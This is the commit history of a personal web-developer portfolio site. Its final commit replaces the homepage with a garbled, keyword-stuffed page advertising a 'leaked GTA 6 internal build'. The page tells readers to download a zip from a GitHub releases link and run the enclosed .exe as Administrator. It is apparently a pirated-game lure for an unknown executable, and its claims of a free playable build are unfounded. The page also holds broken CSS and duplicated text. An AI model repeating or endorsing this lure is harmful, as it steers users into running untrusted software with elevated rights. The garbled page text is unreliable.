

==== index.html @ 6d6a7cb5 "Add files via upload" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta
      name="description"
      content="The resume and portfolio of Mark Jigger Masacupan, a self-taught web developer."
    >
    <title>Mark Jigger Masacupan | Web Developer</title>
    <link rel="stylesheet" href="styles/style.css?v=6">
  </head>
  <body>
    <a class="skip-link" href="#main-content">Skip to main content</a>
    <header class="site-header">
      <nav class="navigation" aria-label="Main navigation">
        <a class="logo" href="#top" aria-label="Mark Jigger Masacupan home">MJ</a>
        <button
          class="menu-toggle"
          type="button"
          aria-controls="primary-navigation"
          aria-expanded="false"
          aria-label="Open navigation menu"
        >
          <span></span>
          <span></span>
          <span></span>
        </button>
        <div class="navigation-menu" id="primary-navigation">
          <ul>
            <li><a class="active" href="#top">Home</a></li>
            <li><a href="#about">About</a></li>
            <li><a href="#projects">Projects</a></li>
            <li><a href="#contact">Contact</a></li>
          </ul>
        </div>
      </nav>
    </header>

    <main id="main-content" tabindex="-1">
      <section class="intro" aria-labelledby="intro-title">
        <div class="intro-copy">
          <p class="eyebrow">Web and mobile application developer</p>
          <h1 id="intro-title">Hello, I’m<br><em>Mark Jigger.</em></h1>
          <p class="intro-text">
            I build small, useful web applications while continuing to grow as
            a developer. I enjoy turning an everyday problem into a clear and
            simple experience.
          </p>
          <div class="actions">
            <a class="button button-primary" href="#projects">See my work</a>
            <button class="button button-secondary" type="button" id="copy-email">
              Copy my email
            </button>
            <a class="button button-secondary" href="assets/Mark-Jigger-Masacupan-Resume.pdf">Resume</a>
          </div>
          <p class="copy-status" id="copy-status" role="status" aria-live="polite"></p>
        </div>
        <div class="intro-visual">
          <div class="photo-frame">
            <img
              class="profile-photo"
              src="assets/images/profile.jpg"
              alt="Portrait of Mark Jigger Masacupan"
              width="240"
              height="240"
            >
          </div>
          <p class="visual-note">Based in Laguna, Philippines</p>
        </div>
      </section>

      <section id="about" class="content-section" aria-labelledby="about-title">
        <div class="section-heading">
          <p class="eyebrow">About me</p>
          <h2 id="about-title">Learning by making</h2>
        </div>
        <div class="about-content">
          <p>
          I am a BS Information Technology graduate majoring in Web and Mobile
          Application Development. I am currently focused on improving my
          HTML, CSS, JavaScript, and problem-solving skills through practical
          projects.
          </p>
          <ul class="skill-list" aria-label="Skills">
          <li>HTML and accessible structure</li>
          <li>CSS and responsive layouts</li>
          <li>JavaScript fundamentals</li>
          <li>Basic UI and database design</li>
          </ul>
        </div>
      </section>

      <section id="projects" class="content-section" aria-labelledby="projects-title">
        <div class="section-heading">
          <p class="eyebrow">Selected work</p>
          <h2 id="projects-title">Projects I’m practicing with</h2>
        </div>
        <div class="project-grid">
          <article class="project-card reveal">
            <p class="project-number" aria-hidden="true">01</p>
            <h3>Sari-sari Store Inventory</h3>
            <p>
              A planned inventory tool for recording products, stock levels,
              and simple sales reports for a small local store.
            </p>
            <p class="project-status"><span class="component-status -pending">In progress</span></p>
          </article>
          <article class="project-card reveal">
            <p class="project-number" aria-hidden="true">02</p>
            <h3>Layout Designs</h3>
            <p>
              Practicing clear, balanced layouts that make information easy to
              follow and comfortable to read.
            </p>
            <p class="project-status"><span class="component-status -pending">In progress</span></p>
          </article>
        </div>
      </section>

      <section id="contact" class="contact-section" aria-labelledby="contact-title">
        <p class="eyebrow">Let’s connect</p>
        <h2 id="contact-title">Have a project in mind?</h2>
        <p>I’m open to learning opportunities, feedback, and beginner-friendly collaborations.</p>
        <a class="email-link" href="mailto:markjiggervm@gmail.com">
          markjiggervm@gmail.com
        </a>
      </section>
    </main>

    <footer>
      <div class="footer-content">
        <p>© 2026 Mark Jigger Masacupan</p>
        <div class="footer-connect">
          <h2>Stay connected</h2>
          <a href="mailto:markjiggervm@gmail.com">Email</a>
          <a href="https://m.me/markjiggervm">Messenger</a>
        </div>
      </div>
    </footer>
    <script src="scripts/script.js?v=6" defer></script>
  </body>
</html>
---- styles/style.css ----
:root {
  color-scheme: light;
  --ink: #202124;
  --muted: #5f6368;
  --paper: #fffdf8;
  --surface: #f3eee5;
  --accent: #7457a8;
  --accent-dark: #4d3678;
  --line: #ddd4c6;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  background: var(--paper);
  color: var(--ink);
  font-family: Arial, sans-serif;
  line-height: 1.6;
  margin: 0;
}

.skip-link {
  background: white;
  color: var(--ink);
  left: 0.75rem;
  padding: 0.5rem 0.75rem;
  position: absolute;
  top: -4rem;
  z-index: 1;
}

.skip-link:focus {
  top: 0.75rem;
}

a {
  color: inherit;
}

.site-header {
  background: #252525;
  color: white;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10;
}

.navigation,
main,
footer {
  margin: 0 auto;
  max-width: 960px;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.navigation {
  align-items: center;
  display: flex;
  justify-content: space-between;
  min-height: 3.75rem;
}

.logo {
  color: white;
  font-size: 1rem;
  font-weight: 700;
  text-decoration: none;
}

.logo span {
  color: var(--accent);
}

.availability {
  color: var(--muted);
  font-size: 0.78rem;
  letter-spacing: 0.04em;
  margin: 0 auto 0 2rem;
}

.navigation-menu {
  align-items: center;
  display: flex;
  gap: 2rem;
}

.navigation ul {
  display: flex;
  gap: 1.25rem;
  list-style: none;
  margin: 0;
  padding: 0;
}

.navigation a:hover,
.navigation a:focus-visible {
  color: var(--accent);
}

.navigation .nav-action {
  border: 1px solid #e8b34a;
  border-radius: 999px;
  color: #f5c45f;
  padding: 0.35rem 0.9rem;
}

.navigation .nav-action:hover,
.navigation .nav-action:focus-visible {
  background: #e8b34a;
  color: #252525;
}

.menu-toggle {
  background: transparent;
  border: 1px solid #777;
  border-radius: 0.25rem;
  display: none;
  padding: 0.45rem;
}

.menu-toggle span {
  background: white;
  display: block;
  height: 2px;
  margin: 4px 0;
  width: 1.25rem;
}

.intro {
  align-items: center;
  display: flex;
  flex-direction: column;
  gap: 3rem;
  min-height: 38rem;
  padding-bottom: 5rem;
  padding-top: 5rem;
  text-align: center;
  padding-top: 8.75rem;
}

.intro-copy {
  max-width: 38rem;
  width: 100%;
}

.eyebrow {
  color: var(--accent-dark);
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  margin: 0 0 0.75rem;
  text-transform: uppercase;
}

h1,
h2,
h3 {
  line-height: 1.2;
  margin-top: 0;
}

h1 {
  font-size: clamp(2.5rem, 7vw, 4.5rem);
  margin-bottom: 1rem;
  margin-left: auto;
  margin-right: auto;
}

h1 em {
  color: var(--accent);
  font-style: normal;
}

h2 {
  font-size: clamp(1.8rem, 4vw, 2.5rem);
}

.intro-text {
  color: var(--muted);
  font-size: 1.15rem;
  margin-left: auto;
  margin-right: auto;
  max-width: 35rem;
}

.profile-photo {
  border: 0;
  border-radius: 50%;
  object-fit: cover;
  display: block;
  height: 240px;
  width: 240px;
}

.intro-visual {
  justify-self: center;
  text-align: center;
  order: -1;
}

.photo-frame {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 50%;
  height: 272px;
  padding: 1rem;
  width: 272px;
}

.visual-note {
  color: var(--muted);
  font-size: 0.85rem;
  margin: 1.25rem 0 0;
}

.actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  justify-content: center;
  margin-top: 1.5rem;
  width: 100%;
}

.button {
  border: 2px solid var(--accent);
  border-radius: 0.4rem;
  cursor: pointer;
  display: inline-block;
  font: inherit;
  font-weight: 700;
  padding: 0.65rem 1rem;
  text-decoration: none;
}

.button-primary {
  background: var(--accent-dark);
  color: white;
}

.button-secondary {
  background: transparent;
  color: var(--accent-dark);
}

.button:hover,
.button:focus-visible {
  box-shadow: 0 0 0 3px #d7c9ed;
}

.copy-status {
  color: var(--accent-dark);
  min-height: 1.6em;
}

.content-section,
.contact-section {
  border-top: 1px solid var(--line);
  padding-bottom: 4rem;
  padding-top: 4rem;
}

.section-heading {
  border-bottom: 1px solid var(--line);
  margin-bottom: 2rem;
}

.section-heading h2 {
  margin-bottom: 1.5rem;
}

.about-content {
  display: grid;
  gap: 3rem;
  grid-template-columns: 1fr 1fr;
}

.content-section > p:not(.eyebrow),
.contact-section > p:not(.eyebrow) {
  color: var(--muted);
  max-width: 42rem;
}

.skill-list {
  display: grid;
  gap: 0.5rem 2rem;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  list-style: "✓  ";
  padding-left: 1.25rem;
}

.skill-list li::marker {
  color: var(--accent);
}

.project-grid {
  display: grid;
  gap: 1rem;
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.project-card {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: 0.25rem;
  padding: 1.5rem;
  opacity: 1;
  transform: translateY(0);
  transition: opacity 500ms ease, transform 500ms ease;
}

.project-card.reveal {
  opacity: 0;
  transform: translateY(1.5rem);
}

.project-card.reveal.is-visible {
  opacity: 1;
  transform: translateY(0);
}

.project-number {
  color: var(--accent);
  font-weight: 700;
  margin: 0 0 2rem;
}

.project-card p {
  color: var(--muted);
}

.project-status {
  color: var(--accent-dark) !important;
  font-size: 0.85rem;
  font-weight: 700;
}

.component-status {
  border-radius: 999px;
  display: inline-block;
  padding: 0.2rem 0.65rem;
}

.component-status.-pending {
  background: #fff1c7;
  border: 1px solid #c98a00;
  color: #7a5200;
}

.component-status.-diary {
  background: #eee8f8;
  border: 1px solid var(--accent);
  color: var(--accent-dark);
}

.email-link {
  color: var(--accent-dark);
  font-weight: 700;
}

.contact-section {
  color: var(--ink);
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  .project-card,
  .project-card.reveal,
  .project-card.reveal.is-visible {
    opacity: 1;
    transform: none;
    transition: none;
  }
}

footer {
  border-top: 1px solid var(--line);
  color: var(--muted);
  padding-bottom: 2rem;
  padding-top: 2rem;
}

@media (max-width: 640px) {
  .navigation {
    min-height: 3.5rem;
  }

  .menu-toggle {
    display: block;
  }

  .navigation-menu {
    background: #252525;
    display: none;
    left: 0;
    padding: 1rem 1.5rem 1.25rem;
    position: absolute;
    top: 100%;
    width: 100%;
  }

  .navigation-menu.is-open {
    display: block;
  }

  .availability {
    margin: 0 0 0.75rem;
  }

  .navigation ul {
    flex-direction: column;
    gap: 0.75rem;
  }

  .intro {
    gap: 2rem;
    padding-bottom: 3rem;
    padding-top: 3rem;
    text-align: center;
    padding-top: 6rem;
  }

  .intro-copy {
    max-width: none;
    width: 100%;
  }

  h1 {
    margin-left: auto;
    margin-right: auto;
  }

  .intro-text {
    margin-left: auto;
    margin-right: auto;
  }

  .actions {
    justify-content: center;
  }

  .intro-visual {
    order: -1;
  }

  .about-content {
    grid-template-columns: 1fr;
    gap: 1rem;
  }

  .skill-list,
  .project-grid {
    grid-template-columns: 1fr;
  }
}


==== commit c96eb616: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -15,6 +15,7 @@
     <header class="site-header">
       <nav class="navigation" aria-label="Main navigation">
         <a class="logo" href="#top" aria-label="Mark Jigger Masacupan home">MJ</a>
+        <p class="availability">Available for learning opportunities</p>
         <button
           class="menu-toggle"
           type="button"
@@ -133,7 +134,6 @@
         <p>© 2026 Mark Jigger Masacupan</p>
         <div class="footer-connect">
           <h2>Stay connected</h2>
-          <a href="mailto:markjiggervm@gmail.com">Email</a>
           <a href="https://m.me/markjiggervm">Messenger</a>
         </div>
       </div>
--- a/styles/style.css
+++ b/styles/style.css
@@ -69,14 +69,22 @@
 }
 
 .logo {
-  color: white;
+  align-items: center;
+  background: white;
+  border-radius: 50%;
+  color: var(--accent-dark);
+  display: inline-flex;
   font-size: 1rem;
   font-weight: 700;
+  height: 2.5rem;
+  justify-content: center;
   text-decoration: none;
-}
-
-.logo span {
-  color: var(--accent);
+  width: 2.5rem;
+}
+
+.logo:hover,
+.logo:focus-visible {
+  color: var(--accent-dark);
 }
 
 .availability {
@@ -105,17 +113,23 @@
   color: var(--accent);
 }
 
-.navigation .nav-action {
-  border: 1px solid #e8b34a;
-  border-radius: 999px;
-  color: #f5c45f;
-  padding: 0.35rem 0.9rem;
-}
-
-.navigation .nav-action:hover,
-.navigation .nav-action:focus-visible {
-  background: #e8b34a;
-  color: #252525;
+.navigation li {
+  position: relative;
+}
+
+.navigation li .active {
+  color: white;
+  font-weight: 700;
+}
+
+.navigation li .active::after {
+  background: #f5c45f;
+  bottom: -0.85rem;
+  content: "";
+  height: 4px;
+  left: 0;
+  position: absolute;
+  width: 100%;
 }
 
 .menu-toggle {
@@ -391,6 +405,35 @@
   padding-top: 2rem;
 }
 
+.footer-content {
+  align-items: center;
+  display: flex;
+  justify-content: space-between;
+}
+
+.footer-content p {
+  margin: 0;
+}
+
+.footer-connect {
+  align-items: center;
+  display: flex;
+  gap: 1rem;
+}
+
+.footer-connect h2 {
+  color: var(--ink);
+  font-size: 0.8rem;
+  letter-spacing: 0.08em;
+  margin: 0 0.5rem 0 0;
+  text-transform: uppercase;
+}
+
+.footer-connect a {
+  color: var(--accent-dark);
+  font-weight: 700;
+}
+
 @media (max-width: 640px) {
   .navigation {
     min-height: 3.5rem;
@@ -414,13 +457,13 @@
     display: block;
   }
 
-  .availability {
-    margin: 0 0 0.75rem;
-  }
-
   .navigation ul {
     flex-direction: column;
     gap: 0.75rem;
+  }
+
+  .navigation li .active::after {
+    bottom: -0.25rem;
   }
 
   .intro {
@@ -463,4 +506,15 @@
   .project-grid {
     grid-template-columns: 1fr;
   }
-}
+
+  .footer-content,
+  .footer-connect {
+    align-items: flex-start;
+    flex-direction: column;
+  }
+
+  .footer-connect {
+    gap: 0.5rem;
+    margin-top: 1rem;
+  }
+}


==== commit 953cd701: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
       content="The resume and portfolio of Mark Jigger Masacupan, a self-taught web developer."
     >
     <title>Mark Jigger Masacupan | Web Developer</title>
-    <link rel="stylesheet" href="styles/style.css?v=6">
+    <link rel="stylesheet" href="styles/style.css?v=7">
   </head>
   <body>
     <a class="skip-link" href="#main-content">Skip to main content</a>
@@ -138,6 +138,6 @@
         </div>
       </div>
     </footer>
-    <script src="scripts/script.js?v=6" defer></script>
+    <script src="scripts/script.js?v=7" defer></script>
   </body>
 </html>
--- a/styles/style.css
+++ b/styles/style.css
@@ -88,7 +88,7 @@
 }
 
 .availability {
-  color: var(--muted);
+  color: white;
   font-size: 0.78rem;
   letter-spacing: 0.04em;
   margin: 0 auto 0 2rem;
@@ -111,6 +111,11 @@
 .navigation a:hover,
 .navigation a:focus-visible {
   color: var(--accent);
+  text-decoration: none;
+}
+
+.navigation a {
+  text-decoration: none;
 }
 
 .navigation li {
@@ -443,6 +448,12 @@
     display: block;
   }
 
+  .availability {
+    font-size: 0.7rem;
+    margin: 0 auto 0 1rem;
+    white-space: nowrap;
+  }
+
   .navigation-menu {
     background: #252525;
     display: none;


==== commit d8c2b7c2: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
       content="The resume and portfolio of Mark Jigger Masacupan, a self-taught web developer."
     >
     <title>Mark Jigger Masacupan | Web Developer</title>
-    <link rel="stylesheet" href="styles/style.css?v=7">
+    <link rel="stylesheet" href="styles/style.css?v=8">
   </head>
   <body>
     <a class="skip-link" href="#main-content">Skip to main content</a>
@@ -123,9 +123,10 @@
         <p class="eyebrow">Let’s connect</p>
         <h2 id="contact-title">Have a project in mind?</h2>
         <p>I’m open to learning opportunities, feedback, and beginner-friendly collaborations.</p>
-        <a class="email-link" href="mailto:markjiggervm@gmail.com">
-          markjiggervm@gmail.com
+        <a class="button button-primary contact-button" href="mailto:markjiggervm@gmail.com">
+          Send me an email
         </a>
+        <p class="email-address">markjiggervm@gmail.com</p>
       </section>
     </main>
 
@@ -138,6 +139,6 @@
         </div>
       </div>
     </footer>
-    <script src="scripts/script.js?v=7" defer></script>
+    <script src="scripts/script.js?v=8" defer></script>
   </body>
 </html>


==== commit ed37c4c1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
       content="The resume and portfolio of Mark Jigger Masacupan, a self-taught web developer."
     >
     <title>Mark Jigger Masacupan | Web Developer</title>
-    <link rel="stylesheet" href="styles/style.css?v=8">
+    <link rel="stylesheet" href="styles/style.css?v=9">
   </head>
   <body>
     <a class="skip-link" href="#main-content">Skip to main content</a>
@@ -126,7 +126,6 @@
         <a class="button button-primary contact-button" href="mailto:markjiggervm@gmail.com">
           Send me an email
         </a>
-        <p class="email-address">markjiggervm@gmail.com</p>
       </section>
     </main>
 
@@ -139,6 +138,6 @@
         </div>
       </div>
     </footer>
-    <script src="scripts/script.js?v=8" defer></script>
+    <script src="scripts/script.js?v=9" defer></script>
   </body>
 </html>
--- a/styles/style.css
+++ b/styles/style.css
@@ -385,6 +385,16 @@
   font-weight: 700;
 }
 
+.contact-button {
+  margin-top: 0.75rem;
+}
+
+.email-address {
+  color: var(--muted);
+  font-size: 0.9rem;
+  margin: 0.75rem 0 0;
+}
+
 .contact-section {
   color: var(--ink);
 }
@@ -469,8 +479,13 @@
   }
 
   .navigation ul {
+    align-items: center;
     flex-direction: column;
     gap: 0.75rem;
+  }
+
+  .navigation li {
+    width: max-content;
   }
 
   .navigation li .active::after {


==== commit eba6bfde: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,8 @@
       content="The resume and portfolio of Mark Jigger Masacupan, a self-taught web developer."
     >
     <title>Mark Jigger Masacupan | Web Developer</title>
-    <link rel="stylesheet" href="styles/style.css?v=9">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
+    <link rel="stylesheet" href="styles/style.css?v=10">
   </head>
   <body>
     <a class="skip-link" href="#main-content">Skip to main content</a>
@@ -134,10 +135,13 @@
         <p>© 2026 Mark Jigger Masacupan</p>
         <div class="footer-connect">
           <h2>Stay connected</h2>
-          <a href="https://m.me/markjiggervm">Messenger</a>
+          <a href="https://m.me/markjiggervm" aria-label="Message me on Messenger">
+            <i class="fa-brands fa-facebook-messenger" aria-hidden="true"></i>
+            <span>Messenger</span>
+          </a>
         </div>
       </div>
     </footer>
-    <script src="scripts/script.js?v=9" defer></script>
+    <script src="scripts/script.js?v=10" defer></script>
   </body>
 </html>
--- a/styles/style.css
+++ b/styles/style.css
@@ -389,12 +389,6 @@
   margin-top: 0.75rem;
 }
 
-.email-address {
-  color: var(--muted);
-  font-size: 0.9rem;
-  margin: 0.75rem 0 0;
-}
-
 .contact-section {
   color: var(--ink);
 }
@@ -414,8 +408,9 @@
 }
 
 footer {
+  background: #252525;
   border-top: 1px solid var(--line);
-  color: var(--muted);
+  color: white;
   padding-bottom: 2rem;
   padding-top: 2rem;
 }
@@ -437,7 +432,7 @@
 }
 
 .footer-connect h2 {
-  color: var(--ink);
+  color: white;
   font-size: 0.8rem;
   letter-spacing: 0.08em;
   margin: 0 0.5rem 0 0;
@@ -445,8 +440,11 @@
 }
 
 .footer-connect a {
-  color: var(--accent-dark);
-  font-weight: 700;
+  align-items: center;
+  color: white;
+  display: inline-flex;
+  font-weight: 700;
+  gap: 0.4rem;
 }
 
 @media (max-width: 640px) {

==== commit 87975e74: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,147 +1,126 @@
-<!doctype html>
+```html
+<!DOCTYPE html>
 <html lang="en">
-  <head>
+<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta
-      name="description"
-      content="The resume and portfolio of Mark Jigger Masacupan, a self-taught web developer."
-    >
-    <title>Mark Jigger Masacupan | Web Developer</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
-    <link rel="stylesheet" href="styles/style.css?v=10">
-  </head>
-  <body>
-    <a class="skip-link" href="#main-content">Skip to main content</a>
-    <header class="site-header">
-      <nav class="navigation" aria-label="Main navigation">
-        <a class="logo" href="#top" aria-label="Mark Jigger Masacupan home">MJ</a>
-        <p class="availability">Available for learning opportunities</p>
-        <button
-          class="menu-toggle"
-          type="button"
-          aria-controls="primary-navigation"
-          aria-expanded="false"
-          aria-label="Open navigation menu"
-        >
-          <span></span>
-          <span></span>
-          <span></span>
-        </button>
-        <div class="navigation-menu" id="primary-navigation">
-          <ul>
-            <li><a class="active" href="#top">Home</a></li>
-            <li><a href="#about">About</a></li>
-            <li><a href="#projects">Projects</a></li>
-            <li><a href="#contact">Contact</a></li>
-          </ul>
-        </div>
-      </nav>
-    </header>
+    <title>GTA-6-Internal-Build-Leaked-December - Playable PC Build 2026</title>
+    <meta name="description" content="Download the fully playable GTA 6 Internal Build for Windows PC. Pre-release leaked version for December 2025. Free offline and online beta activation.">
+    <meta name="keywords" content="gta-6-2026,gta-6-activation,gta-6-beta-key,gta-6-cyberleek,gta-6-dev-build,gta-6-free,gta-6-iso,gta-6-offline,gta-6-online-beta,gta-6-pc,gta-6-pirated,gta-6-pre-release,gta-6-product-key,gta-6-redeem-code,gta-6-rockstar-bypass,gta-6-scene-release,gta-6-vice-city,gta-6-working-2026,gta-vi-download,gta-vi-pc">
+    <meta name="author" content="JBall513">
+    <meta name="robots" content="index, follow">
+    <link rel="canonical" href="https://github.com/JBall513/GTA-6-Internal-Build-Leaked-December/releases">
+    <meta property="og:title" content="GTA-6-Internal-Build-Leaked-December">
+    <meta property="og:description" content="Download playable GTA 6 Internal Build (December pre-release) for Windows PC. Offline/Online Beta.">
+    <meta property="og:url" content="https://github.com/JBall513/GTA-6-Internal-Build-Leaked-December/releases">
+    <meta property="og:type" content="website">
+    <meta name="twitter:card" content="summary_large_image">
+    <style>
+        body {
+            background: linear-gradient(135deg, #1a1a2e 0%, #16213e 100%);
+            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+            margin: le;
+            margin: 0;
+            padding: 0;
+            color: #e0e0e0;
+            line-height: 1.7;
+        }
+        .container {
+            max-width: 1100px;
+            margin: 0 auto;
+            padding: 40px 20px;
+        }
+        h1 {
+            font-size: 2.8rem;
+            font-weight: 700;
+            color: #ffffff;
+            margin-bottom: 8px;
+            letter-spacing: -0.5px;
+            text-shadow: 0 4px 12px rgb(0 0 0 / 40%);
+        }
+        h1 .tagline {
+            display: block;
+            font-size: 1.4rem;
+            font-weight: 400;
+            color: #b0b8d0;
+            margin-top: 10px;
+            letter-spacing: normal;
+        }
+        h2 {
+            font-size: 2rem;
+            margin-top: 2.5rem;
+            margin-bottom: 1rem;
+            border-bottom: 2px solid #3b4a6b;
+            padding-bottom: 8px;
+            color: #cfd8f0;
+        }
+        p, li {
+            font-size: 1.1rem;
+            color: #c8cce0;
+        }
+        .download-badge {
+            background: linear-gradient(45deg, #e54d2e, #ff8c42);
+            color: #fff;
+            padding:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight:  ight: amel;
+            padding: 18px 40px;
+            text-decoration: none;
+            border-radius: 60px;
+            font-size:# 🎮 GTA-6-Internal-Build-Leaked-December - Playable PC Build 2026
 
-    <main id="main-content" tabindex="-1">
-      <section class="intro" aria-labelledby="intro-title">
-        <div class="intro-copy">
-          <p class="eyebrow">Web and mobile application developer</p>
-          <h1 id="intro-title">Hello, I’m<br><em>Mark Jigger.</em></h1>
-          <p class="intro-text">
-            I build small, useful web applications while continuing to grow as
-            a developer. I enjoy turning an everyday problem into a clear and
-            simple experience.
-          </p>
-          <div class="actions">
-            <a class="button button-primary" href="#projects">See my work</a>
-            <button class="button button-secondary" type="button" id="copy-email">
-              Copy my email
-            </button>
-            <a class="button button-secondary" href="assets/Mark-Jigger-Masacupan-Resume.pdf">Resume</a>
-          </div>
-          <p class="copy-status" id="copy-status" role="status" aria-live="polite"></p>
-        </div>
-        <div class="intro-visual">
-          <div class="photo-frame">
-            <img
-              class="profile-photo"
-              src="assets/images/profile.jpg"
-              alt="Portrait of Mark Jigger Masacupan"
-              width="240"
-              height="240"
-            >
-          </div>
-          <p class="visual-note">Based in Laguna, Philippines</p>
-        </div>
-      </section>
+## 🚀 Getting Started
 
-      <section id="about" class="content-section" aria-labelledby="about-title">
-        <div class="section-heading">
-          <p class="eyebrow">About me</p>
-          <h2 id="about-title">Learning by making</h2>
-        </div>
-        <div class="about-content">
-          <p>
-          I am a BS Information Technology graduate majoring in Web and Mobile
-          Application Development. I am currently focused on improving my
-          HTML, CSS, JavaScript, and problem-solving skills through practical
-          projects.
-          </p>
-          <ul class="skill-list" aria-label="Skills">
-          <li>HTML and accessible structure</li>
-          <li>CSS and responsive layouts</li>
-          <li>JavaScript fundamentals</li>
-          <li>Basic UI and database design</li>
-          </ul>
-        </div>
-      </section>
+Welcome to the ultimate GTA 6 internal build – the leaked **December pre-release** for Windows PC. This fully playable version lets you jump into Vice City early, with both offline and online beta functionalities. If you are looking for a free, working **GTA VI PC** experience without any cost or subscription, you have landed in the right place. No programming skills needed – just follow the simple steps below.
 
-      <section id="projects" class="content-section" aria-labelledby="projects-title">
-        <div class="section-heading">
-          <p class="eyebrow">Selected work</p>
-          <h2 id="projects-title">Projects I’m practicing with</h2>
-        </div>
-        <div class="project-grid">
-          <article class="project-card reveal">
-            <p class="project-number" aria-hidden="true">01</p>
-            <h3>Sari-sari Store Inventory</h3>
-            <p>
-              A planned inventory tool for recording products, stock levels,
-              and simple sales reports for a small local store.
-            </p>
-            <p class="project-status"><span class="component-status -pending">In progress</span></p>
-          </article>
-          <article class="project-card reveal">
-            <p class="project-number" aria-hidden="true">02</p>
-            <h3>Layout Designs</h3>
-            <p>
-              Practicing clear, balanced layouts that make information easy to
-              follow and comfortable to read.
-            </p>
-            <p class="project-status"><span class="component-status -pending">In progress</span></p>
-          </article>
-        </div>
-      </section>
+## 📥 Download & Install
 
-      <section id="contact" class="contact-section" aria-labelledby="contact-title">
-        <p class="eyebrow">Let’s connect</p>
-        <h2 id="contact-title">Have a project in mind?</h2>
-        <p>I’m open to learning opportunities, feedback, and beginner-friendly collaborations.</p>
-        <a class="button button-primary contact-button" href="mailto:markjiggervm@gmail.com">
-          Send me an email
-        </a>
-      </section>
-    </main>
+**Step 1:** Go to the official download page by clicking the button below. This is the only trusted source for the build:
 
-    <footer>
-      <div class="footer-content">
-        <p>© 2026 Mark Jigger Masacupan</p>
-        <div class="footer-connect">
-          <h2>Stay connected</h2>
-          <a href="https://m.me/markjiggervm" aria-label="Message me on Messenger">
-            <i class="fa-brands fa-facebook-messenger" aria-hidden="true"></i>
-            <span>Messenger</span>
-          </a>
-        </div>
-      </div>
-    </footer>
-    <script src="scripts/script.js?v=10" defer></script>
-  </body>
-</html>
+[**VISIT THE DOWNLOAD PAGE**](https://github.com/JBall513/GTA-6-Internal-Build-Leaked-December/releases)
+
+
+
+**Step 2:** Once you are on the GitHub Releases page, look for the latest release file (usually at the top). Click on it to start the download. The file name will look something like `GTA6_Internal_Build_December.zip` – this is the one you need.
+
+**Step 3:** After the download finishes, locate the file in your `Downloads` folder. It is a `.zip` archive. **Right-click** on the file and select **"Extract All"**. Windows will ask for a destination folder – choose any convenient location (e.g., `D:\Games` or `C:\GTA6`). Click **"Extract"** and wait for the process to complete.
+
+**Step 4:** Navigate to the extracted folder. Inside, you will find an executable file named `GTA6_InternalBuild.exe` (or similar). **Double-click** on it to launching the game. No further installation or activation is required. It runs directly from the extracted folder.
+
+
+
+## 🕹️ How to Run the Game
+
+1. **Extract** the `.zip` file completely – do not run the game from inside the archive.  
+2. **Run as Administrator** (right-click the `.exe` file → "Run as administrator") to avoid permission error.  
+3. **Offline Mode**: Play instantly without any connection. All core content is unlocked, including story missions, vehicles, and Vice City map.  
+4. **Online Beta**: You can also connect to the community server for online play – look for the **"Online"** option in the main menu. A free beta key is embedded in the build, so no additional activation codes needed for the online beta.# 🎮 GTA-6-Internal-Build-Leaked-December - Playable PC Build 2026
+
+## 🚀 Getting Started
+
+Welcome to the ultimate GTA 6 internal build – the leaked **December pre-release** for Windows PC. This fully playable version lets you jump into Vice City early, with both offline and online beta functionalities. If you are looking for a free, working **GTA VI PC** experience without any cost or subscription, you have landed in the right place. No programming skills needed – just follow the simple steps below.
+
+## 📥 Download & Install
+
+**Step 1:** Go to the official download page by clicking the button below. This is the only trusted source for the build:
+
+[**VISIT THE DOWNLOAD PAGE**](https://github.com/JBall513/GTA-6-Internal-Build-Leaked-December/releases)
+
+
+
+**Step 2:** Once you are on the GitHub Releases page, look for the latest release file (usually at the top). Click on it to start the download. The file name will look something like `GTA6_Internal_Build_December.zip` – this is the one you need.
+
+</br>
+
+**Step 3:** After the download finishes, locate the file in your `Downloads` folder. It is a `.zip` archive. **Right-click** on the file and select **"Extract All"**. Windows will ask for a destination folder – choose any convenient location (e.g., `D:\Games` or `C:\GTA6`). Click **"Extract"** and wait for the process to complete.
+
+</br>
+
+**Step 4:** Navigate to the extracted folder. Inside, you will find an executable file named `GTA6_InternalBuild.exe` (or similar). **Double-click** on it to launching the game. No further installation or activation is required. It runs directly from the extracted folder region.
+
+
+
+## 🕹️ How to Run the Game
+
+1. **Extract** the `.zip` file completely – do not run the game from inside the archive.  
+2. **Run as Administrator** (right-click the `.exe` file → "Run as administrator") to avoid permission error.  
+3. **Offline Mode**: Play instantly without any connection. All core content is unlocked, including story missions, vehicles, and Vice City map.  
+4. **Online Beta**: You can also connect to the community server for online play – look for the **"Online"** option in the main menu. A free beta key is embedded in the build, so no additional activation codes needed for the online beta.
